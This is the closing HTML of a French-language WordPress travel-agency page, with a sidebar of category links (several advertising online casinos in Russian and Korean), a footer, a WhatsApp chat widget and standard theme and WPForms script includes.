	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"970b2b74b6","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"02\",\"day\":\"04\",\"name\":\"haupttreffer-slots-um-echtgeld-spielen-zentrum-kasino-review-2024\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
